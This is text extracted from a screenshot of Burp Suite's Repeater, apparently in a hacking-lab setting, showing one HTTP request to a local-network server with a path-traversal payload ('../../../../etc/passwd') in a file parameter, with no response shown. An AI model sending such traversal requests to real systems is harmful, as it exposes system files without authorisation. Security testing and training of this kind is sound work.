 Burp Suite Community Edition v2024.8.4 - Temporary Project
oogle Hacking DB OffSec Hack The Box :: Dashb.
Balance: ₹0.00
No Data
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.1.16:8080 HTTP/1
Request Response
Pretty Raw Hex \n
1 GET /file?file=../../../../etc/passwd HTTP/1.1
2 Host: 192.168.1.16:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.16:3000/
8 Origin: http://192.168.1.16:3000
9 Connection: keep-alive
10 Cookie: __stripe_mid=8e6c0d37-0b7e-4801-b78d-ef029339501ac0e1a3; token=
11 If-Modified-Since: Tue, 15 Oct 2024 12:50:39 GMT
12 If-None-Match: W/"986-192903b03b5"
13
14
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 11
Response headers 14
Inspector
Notes